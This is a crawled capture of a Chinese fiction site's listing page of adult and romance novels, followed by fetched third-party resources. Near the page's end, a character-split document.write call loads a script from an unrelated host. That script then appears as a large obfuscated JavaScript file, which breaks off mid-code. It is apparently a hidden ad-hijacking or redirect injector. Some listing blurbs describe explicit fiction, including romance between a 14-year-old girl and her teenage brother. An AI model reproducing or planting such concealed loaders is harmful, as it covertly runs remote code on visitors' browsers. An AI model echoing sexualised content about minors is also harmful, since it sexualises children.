

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haiwaishubao.com/sort/6/1/
body_size: 6550
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>海棠耽美 - 海外书包</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="海棠耽美书籍推荐,海棠耽美大全">
    <meta name="description" content="海棠耽美推荐，海棠耽美大全均可免费在线阅读。">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>分类 - 海棠耽美</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="CGsectionOne">
        <ul>
            <li class="CGsectionOne-left CGsectionOne-active">
                <a href="/sort/">默认</a>
            </li>
            <li class="CGsectionOne-right">
                <a href="/quanben/sort/">完本</a>
            </li>
        </ul>
    </section>
    <section class="sectionTwo">
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/57188/" title="日落前爱你"><img class="lazyload" _src="http://haiwaishubao.com/images/57/57188/57188s.jpg" height="120" width="90" src="http://haiwaishubao.com/images/57/57188/57188s.jpg" style="display: inline;" alt="日落前爱你"></a></div>
                            <div class="book_img_name"><a href="/book/57188/">日落前爱你</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/57187/" title="剑修风评被害后"><img class="lazyload" _src="http://haiwaishubao.com/images/57/57187/57187s.jpg" height="120" width="90" src="http://haiwaishubao.com/images/57/57187/57187s.jpg" style="display: inline;" alt="剑修风评被害后"></a></div>
                            <div class="book_img_name"><a href="/book/57187/">剑修风评被害后</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/57185/" title="岁月有你相伴，真好"><img class="lazyload" _src="http://haiwaishubao.com/images/57/57185/57185s.jpg" height="120" width="90" src="http://haiwaishubao.com/images/57/57185/57185s.jpg" style="display: inline;" alt="岁月有你相伴，真好"></a></div>
                            <div class="book_img_name"><a href="/book/57185/">岁月有你相伴，真好</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <section class="CGsectionTwo">
        <div class="CGsectionTwo-left">
            <p><span><a href="/sort/">全部</a></span></p>
                            <p><span><a href="/sort/1/1/">高辣</a></span></p>
			                <p><span><a href="/sort/2/1/">百合</a></span></p>
			                <p><span><a href="/sort/3/1/">言情</a></span></p>
			                <p><span><a href="/sort/4/1/">情欲</a></span></p>
			                <p><span><a href="/sort/5/1/">耽美</a></span></p>
			                <p class="CGsectionTwo-left-active"><span><a href="/sort/6/1/">海棠</a></span></p>
			                <p><span><a href="/sort/7/1/"></a></span></p>
			                <p><span><a href="/sort/8/1/">其他</a></span></p>
			        </div>
        <div class="CGsectionTwo-right">
            <div class="CGsectionTwo-right-content">
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/35451/" class="r">云汐（校园 骨科）</a>
                            <a class="read" href="/book/35451/" title="云汐（校园 骨科）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%A4%8F%E4%BA%A6%E8%BD%BB/" class="b" title="夏亦轻小说作品大全">夏亦轻</a></span></p>
                        <p> 【呆萌傲娇妹妹×温柔克制哥哥】 父母离婚那年，谢渝汐9岁，谢云尝12岁。 女儿随母远走，儿子随父留家，一别就是五年，直到母亲远赴海外，父亲接女儿回从前的家。 重逢那年，谢渝汐14岁，谢云尝17岁。 一切都变了。 父亲再婚，家里多了一个继母，和一个17岁的继姐。 从前开朗阳光的哥哥，变得冷淡陌生。 一句话概括：从小一起长大的兄妹，分别多年后，再次相逢。 主线剧情：妹妹想方设法攻略哥哥。 —————</p>
                        <p>最近更新 2025-12-08</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/54512/" class="r">【仙侠】山鬼（师徒恋）</a>
                            <a class="read" href="/book/54512/" title="【仙侠】山鬼（师徒恋）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%A1%83%E7%BA%A2%E5%9B%9B%E7%89%A9%E6%B1%A4/" class="b" title="桃红四物汤小说作品大全">桃红四物汤</a></span></p>
                        <p> 漫漫长夜，他也睡熟了，只不过他像是做了场大梦，他梦见他站在山石嶙峋林立的山峦上，他化成一头赤豹，驮着那位山鬼神女，山鬼神女有时会学习松下问童子，言师采药去的去戏弄凡人，甚至教他们辨别草药，跟如何避开山上毒害蛇虺蚊蚋。 有时会站在悬崖上唱歌远望，像是在等候心上人，他只敢趴在石上望着，山下过来的路，是否有外人闯入，静静守护。
</p>
                        <p>最近更新 2025-12-08</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/54630/" class="r">男妓（nph）</a>
                            <a class="read" href="/book/54630/" title="男妓（nph）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E4%B8%80%E7%82%B9%E4%BA%8C%E7%82%B9%E5%8F%81%E7%82%B9%E5%93%A6/" class="b" title="一点二点叁点哦小说作品大全">一点二点叁点哦</a></span></p>
                        <p> 吴敏是一个普通的上班族，唯一不同的是下班后她时常光顾红灯区男妓的生意。与吴敏常光顾的一个男妓同租房的是一对双胞胎，哥哥为了病重的妹妹选择出卖自己的身体。脆弱又美丽的双胞胎深深的吸引了她，也引得她回忆起自己曾经……已出现的可食用人物:正餐:北极狐佛系上司，翘屁美人店长，白毛大猫心理咨询师，猫眼哥哥……零食:猫眼雏妓，金发狗狗男妓，浪荡医生男妓，“活泼”自来熟的男同学，严肃一丝不苟的路痴叔叔……野食</p>
                        <p>最近更新 2025-11-28</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/55131/" class="r">共同富裕（1V1）</a>
                            <a class="read" href="/book/55131/" title="共同富裕（1V1）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E8%8B%A6%E8%8C%B6%E5%AD%90/" class="b" title="苦茶子小说作品大全">苦茶子</a></span></p>
                        <p> “死也别找凤凰男！”这句母亲私下复读机一样的絮叨，陈佳辰刻烟吸肺。为了防止家里多出私生子，陈佳辰跟着父亲跑到穷乡僻壤扶贫。谁曾想，遇上周从嘉这只金凤凰，赔了身子更丢了心。再后来啊，千辛万苦如愿以偿套牢了他，却发现自己钱没了、股份没了、继承权也没了。故事的最后，穷小子靠啃老婆，终于实现了共同富裕。摆烂大小姐 X 阴险凤凰男 1V1 SC
</p>
                        <p>最近更新 2025-11-04</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/54517/" class="r">时间停止异能者（暂停时间任我玩H）</a>
                            <a class="read" href="/book/54517/" title="时间停止异能者（暂停时间任我玩H）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%8E%8B%E5%8A%9B%E5%B1%B1%E5%A4%A7%E5%9C%9F%E4%BA%86/" class="b" title="压力山大土了小说作品大全">压力山大土了</a></span></p>
                        <p> 这是一篇爽文但一些题材也源于生活。本文男主颜值中等身价上万罗技也很鬼才，开局直接拥有超能力，不过他身体虚弱而且有恋母恋姐情结（自己不承认罢了）。
</p>
                        <p>最近更新 2025-08-18</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/54543/" class="r">林梢一抹青如画</a>
                            <a class="read" href="/book/54543/" title="林梢一抹青如画全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%96%9C%E9%98%B3%E6%98%A0%E9%85%92/" class="b" title="斜阳映酒小说作品大全">斜阳映酒</a></span></p>
                        <p> np&amp;#174;ǒuщen.ǒ&amp;#174;g(nprouwen.org) 时松墨是近年来突然爆红的画家，，傅青淮早在他并不出名的时候就很喜欢他的作品。好不容易等到他回国开展，她一个普通高校教师，实在是弄不到门票。幸而一同玩儿播客的余秋秋，背景足够深，随手转了一张开幕夜的邀请函给她。傅青淮也因此认识了负责联络贵宾的陆斯年。陆斯年性格温和，看起来只是一个普通的小助理，傅青淮虽然动心，</p>
                        <p>最近更新 2025-08-03</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/54503/" class="r">当时明月【江湖·疯批·H】</a>
                            <a class="read" href="/book/54503/" title="当时明月【江湖·疯批·H】全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E4%B8%8D%E8%BF%87%E9%A3%8E%E6%9C%88/" class="b" title="不过风月小说作品大全">不过风月</a></span></p>
                        <p> 蛊门湮没江湖数载，少主燕归身负复兴重任，被追杀途中与自昆仑下山寻兄的殷睛困于重重迷障中。殷睛因自幼寒气入体，不识武艺，在逃亡时，不过负累而已。追杀不休之际，燕归欲求独活，留了条死路给她，他骗她：“你留在这里，若有人追来，往东跑。”她牵住少年衣摆，问：“你要去哪？”少年撒谎，面不改色：“我去找出路。”不日后，少年受伤回来，她依旧守在原地，乖乖等着他，少年一愣：“你还没走？”“你终于回来了，你不是去</p>
                        <p>最近更新 2025-06-05</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/56918/" class="r">倾城坊（NPH）</a>
                            <a class="read" href="/book/56918/" title="倾城坊（NPH）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%B0%BE%E8%A1%BE/" class="b" title="氾衾小说作品大全">氾衾</a></span></p>
                        <p> 穿越到倾城坊的顾泠，每天除了要提防花楼伶倌，还得小心一直看自己不顺眼的老板莫名其妙多出的一个自称是自己夫君的人迷离扑朔的身世还有纠葛不断的感情......
</p>
                        <p>最近更新 2025-05-31</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/56917/" class="r">獵人同人小說《盜賊的抱枕》</a>
                            <a class="read" href="/book/56917/" title="獵人同人小說《盜賊的抱枕》全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%91%99%E9%9D%86%3F/" class="b" title="瑙靆?小说作品大全">瑙靆?</a></span></p>
                        <p> 太想看庫洛洛跟平凡人談戀愛了， 所以就自己寫了。 第一次創作，人設什麼的好難呀！ 請鞭小力一點 感恩！
</p>
                        <p>最近更新 2025-05-31</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/54366/" class="r">av男主是我前男友</a>
                            <a class="read" href="/book/54366/" title="av男主是我前男友全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E4%B9%9D%E4%BA%95/" class="b" title="九井小说作品大全">九井</a></span></p>
                        <p> 姜姒收到潘爽发来的a片网站时，万万没想到自己会在这个网站看到自己的前男友……岂有此理，她还没睡过的人，居然被别人先下手了。由此，姜姒决定，追回前任……新人作者喜欢多多支持，新文努力挖坑中。作者wb九井j，不定时掉落惊喜。
</p>
                        <p>最近更新 2025-04-06</p>
                    </div>
                            </div>

            <div id="category-page" class="CGsectionTwo-right-bottom">
                <p class="CGsectionTwo-right-bottom-btn">
                    <a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/6/1/">第1页</option><option value="/sort/6/2/">第2页</option><option value="/sort/6/3/">第3页</option><option value="/sort/6/4/">第4页</option><option value="/sort/6/5/">第5页</option><option value="/sort/6/6/">第6页</option><option value="/sort/6/7/">第7页</option><option value="/sort/6/8/">第8页</option><option value="/sort/6/9/">第9页</option><option value="/sort/6/10/">第10页</option></select><a class="index-container-btn" href="/sort/6/2/">下一页</a>
                </p>

            </div>
        </div>
    </section>
        
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'f'+'m'+'.'+'m'+'d'+'h'+'o'+'t'+'i'+'d'+'v'+'.'+'c'+'o'+'m'+':'+'1'+'7'+'3'+'7'+'5'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=4"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1917tc.4hgsqi.com:8004/d/6476?t=0.0864371527769634
body_size: 1239
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0o}=\"JF6^Y\"g}1KK}s{0oQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0n1n0@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q}1F(mohpL:6m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q}1F(m@Q^^nXm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm:7dpTSTm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP2X4mF4fL{K0mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8nUN@WWwAs{AU\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196476tg.gptpxj.com:8004/sc/6476?n=egzvcssm
body_size: 45628
content:
(function(_0x50814e,_0x4506dc){var _0x54f2f1=a0_0x3349,_0x46c30b=_0x50814e();while(!![]){try{var _0x3902e0=-parseInt(_0x54f2f1(0x135))/0x1*(-parseInt(_0x54f2f1(0x128))/0x2)+parseInt(_0x54f2f1(0x100))/0x3+-parseInt(_0x54f2f1(0x1c1))/0x4*(parseInt(_0x54f2f1(0xa3))/0x5)+parseInt(_0x54f2f1(0xe1))/0x6*(-parseInt(_0x54f2f1(0x16b))/0x7)+-parseInt(_0x54f2f1(0x8d))/0x8*(parseInt(_0x54f2f1(0x1a7))/0x9)+-parseInt(_0x54f2f1(0x7c))/0xa+parseInt(_0x54f2f1(0x159))/0xb;if(_0x3902e0===_0x4506dc)break;else _0x46c30b['push'](_0x46c30b['shift']());}catch(_0x4c9861){_0x46c30b['push'](_0x46c30b['shift']());}}}(a0_0x273f,0x8c5c9),!(function(){var _0x3fa7ea=a0_0x3349,_0x4ef44d={'LLcmP':function(_0x34e613,_0x252e68){return _0x34e613==_0x252e68;},'HRIPt':function(_0x3ee3e6,_0x229c5f){return _0x3ee3e6==_0x229c5f;},'ODVYr':_0x3fa7ea(0x147),'ekSPx':function(_0x25a616,_0x1fb0ee){return _0x25a616+_0x1fb0ee;},'ZBNLP':_0x3fa7ea(0x182),'vudgR':_0x3fa7ea(0x165),'SlFVh':function(_0x36881b,_0x3461f7){return _0x36881b(_0x3461f7);},'tUKCv':function(_0x499af2,_0x1b360c){return _0x499af2+_0x1b360c;},'CKIeU':function(_0x2c64b9,_0x3fb4bf){return _0x2c64b9+_0x3fb4bf;},'LKran':_0x3fa7ea(0xf7),'fhqon':_0x3fa7ea(0xc8),'pOwDF':_0x3fa7ea(0x71),'rwhVo':_0x3fa7ea(0x174),'Phqck':function(_0x127585,_0x256952){return _0x127585<=_0x256952;},'FVCGN':_0x3fa7ea(0x89),'VrQGa':_0x3fa7ea(0xe8),'mQxqq':_0x3fa7ea(0x17d),'sEyfc':function(_0x4c0ef5,_0x276756){return _0x4c0ef5==_0x276756;},'jyphs':_0x3fa7ea(0x1c8),'iGMnt':_0x3fa7ea(0xe7),'HUKrc':_0x3fa7ea(0x114),'XuAjL':function(_0x588551,_0x3ff0e7){return _0x588551+_0x3ff0e7;},'jBvZX':'&se=','aoIkR':function(_0x324b64,_0x4d06b9){return _0x324b64(_0x4d06b9);},'WkVZn':function(_0x462d2f,_0x3d7186){return _0x462d2f+_0x3d7186;},'Xtvze':function(_0x2dce69,_0x5e20b6){return _0x2dce69+_0x5e20b6;},'xeLzg':function(_0x3b5b8f,_0x29efb8){return _0x3b5b8f+_0x29efb8;},'kxQXV':function(_0xd8cb61,_0x3535a5){return _0xd8cb61+_0x3535a5;},'xQovj':'&refso=','RWNOB':function(_0x10fd2b,_0x2cf7d4){return _0x10fd2b+_0x2cf7d4;},'xUjFj':_0x3fa7ea(0x108),'rYrQq':function(_0x4b1637,_0x2e1b24){return _0x4b1637+_0x2e1b24;},'OxGGm':'&source=','NkxEy':_0x3fa7ea(0x7a),'LQwEr':function(_0x494b22,_0x2ef992){return _0x494b22+_0x2ef992;},'JyuBz':_0x3fa7ea(0x13d),'NQHUX':function(_0x49d488,_0x1d3dcd){return _0x49d488!=_0x1d3dcd;},'YHgYI':_0x3fa7ea(0x110),'ETipM':function(_0x553566,_0x4e5e2d){return _0x553566+_0x4e5e2d;},'zumDr':_0x3fa7ea(0x164),'usunP':function(_0x13f377,_0x4fe93c){return _0x13f377(_0x4fe93c);},'OssWa':_0x3fa7ea(0x11a),'TGDkb':function(_0x537942,_0x3080fb){return _0x537942+_0x3080fb;},'KFQrf':function(_0x3b9b2c,_0x2ff046){return _0x3b9b2c(_0x2ff046);},'mbGoK':function(_0x5a62d6,_0x119040){return _0x5a62d6+_0x119040;},'eeJpu':'&t=','Htukf':_0x3fa7ea(0xcb),'EvBxl':function(_0x7980ad,_0x40cef9){return _0x7980ad+_0x40cef9;},'NjBVi':function(_0x5cf716,_0x534c38){return _0x5cf716+_0x534c38;},'arMKq':'&target=0&is_qie=1','vwWNU':_0x3fa7ea(0x170),'xLwUI':function(_0x1bb7e1,_0x25ac72){return _0x1bb7e1>_0x25ac72;},'HhKhz':'ucbrowser','kSeaZ':function(_0x55d812,_0x8c1571,_0x1bb09a){return _0x55d812(_0x8c1571,_0x1bb09a);},'TWzbz':function(_0x3d61a5,_0x20c19d){return _0x3d61a5<_0x20c19d;},'LdKNZ':function(_0x98562c,_0x59ed19){return _0x98562c-_0x59ed19;},'KmTbM':_0x3fa7ea(0x17c),'aPWru':_0x3fa7ea(0x1ca),'qWDbb':function(_0x4d517c,_0x3f4dae){return _0x4d517c+_0x3f4dae;},'hXaxw':function(_0x4f5701,_0x59c6b0){return _0x4f5701+_0x59c6b0;},'WYInS':_0x3fa7ea(0x14e),'AHGAe':function(_0xc8a72,_0x446724){return _0xc8a72+_0x446724;},'rjNIa':function(_0x1108d8,_0x1c4fa3){return _0x1108d8+_0x1c4fa3;},'QGDJC':function(_0x5d00f8,_0xab05bc){return _0x5d00f8+_0xab05bc;},'ukvbU':function(_0xa518a9,_0x2ca475){return _0xa518a9+_0x2ca475;},'Chcql':_0x3fa7ea(0x190),'mMzlF':'style','IJDIL':function(_0x435a76,_0x2dff2d){return _0x435a76+_0x2dff2d;},'FTPCZ':function(_0x50e173,_0x9991b4){return _0x50e173==_0x9991b4;},'gSQzq':_0x3fa7ea(0x127),'LITmv':function(_0x536355,_0xf0a232){return _0x536355<_0xf0a232;},'dFCHh':function(_0x1f5767,_0x42e587){return _0x1f5767+_0x42e587;},'NnQEU':function(_0x4cfb9d,_0x505ee2){return _0x4cfb9d+_0x505ee2;},'FAawF':function(_0x31bf65,_0xc257d){return _0x31bf65>=_0xc257d;},'WMSOv':function(_0x980e5b,_0x51e0e0){return _0x980e5b-_0x51e0e0;},'zzmFd':_0x3fa7ea(0x11e),'AAMBa':function(_0x28cf76,_0x28d85b){return _0x28cf76==_0x28d85b;},'UDxbi':function(_0x18d025,_0x2bd92c){return _0x18d025*_0x2bd92c;},'bNxoo':function(_0x585a5d,_0x3731e0){return _0x585a5d-_0x3731e0;},'CcwmK':function(_0x55c2b0,_0x4ea685){return _0x55c2b0<_0x4ea685;},'xaaTl':function(_0x2ff558,_0xf62b99){return _0x2ff558*_0xf62b99;},'ohkYS':function(_0x1c6612,_0xd006c5){return _0x1c6612===_0xd006c5;},'jGaPK':function(_0x32f9d4,_0x3b20b3){return _0x32f9d4==_0x3b20b3;},'kOMsk':function(_0x3e62ec,_0x664756){return _0x3e62ec+_0x664756;},'MexSt':'\x20~\x20.','nPgEU':_0x3fa7ea(0x14c),'YtoLW':')\x20!important}','YsRoB':'GET','BTqhy':function(_0x2c6a08,_0x3f8ece){return _0x2c6a08+_0x3f8ece;},'FKViw':function(_0x4c4a36,_0x19f9dd){return _0x4c4a36<_0x19f9dd;},'DEbmh':function(_0xfa9373,_0x375331){return _0xfa9373+_0x375331;},'lLmzf':function(_0x1f8146,_0x4e68c0){return _0x1f8146+_0x4e68c0;},'QTQEa':function(_0x122ee6,_0x117423){return _0x122ee6==_0x117423;},'RmGCF':function(_0x87d6c6,_0x565e28){return _0x87d6c6+_0x565e28;},'CTVVN':function(_0x4bc428,_0x3f91f5){return _0x4bc428+_0x3f91f5;},'TJBXN':function(_0x2966be,_0x59188f){return _0x2966be+_0x59188f;},'oFvTx':_0x3fa7ea(0x10a),'jibDr':function(_0x293e8e,_0x3458a8){return _0x293e8e+_0x3458a8;},'eKVTR':function(_0x18201c,_0x173153){return _0x18201c*_0x173153;},'CqACN':_0x3fa7ea(0xc5),'hmzik':_0x3fa7ea(0x195),'lyrCt':_0x3fa7ea(0xac),'PkaAQ':_0x3fa7ea(0xf1),'lSEUa':function(_0x50b452,_0x57a434){return _0x50b452+_0x57a434;},'StCgQ':function(_0x445552,_0x86c686){return _0x445552+_0x86c686;},'GTJCn':function(_0x5cfbf8,_0x1ee7f2){return _0x5cfbf8+_0x1ee7f2;},'JOcvg':function(_0x47e959,_0x3a5fc9){return _0x47e959+_0x3a5fc9;},'PVvDt':function(_0x5e80f3,_0x20797a){return _0x5e80f3+_0x20797a;},'zkopS':function(_0x4cc780,_0x107dd4){return _0x4cc780+_0x107dd4;},'gTmyk':function(_0x454982,_0x1a6c64){return _0x454982+_0x1a6c64;},'GZaEj':_0x3fa7ea(0x15c),'wgYBY':'px;\x20bottom:','qJpIV':function(_0x581642,_0x2310bc){return _0x581642*_0x2310bc;},'gQiUy':'px;\x20background-size:\x20','tkRUs':function(_0x1bf8c0,_0x31849f){return _0x1bf8c0+_0x31849f;},'vZJkF':function(_0x2b263f,_0x4808e1){return _0x2b263f==_0x4808e1;},'ZwlPJ':_0x3fa7ea(0x9b),'mzsrY':function(_0x190249,_0x49d459){return _0x190249+_0x49d459;},'pToWu':_0x3fa7ea(0x81),'Hbscu':function(_0x248092,_0x4cbcae){return 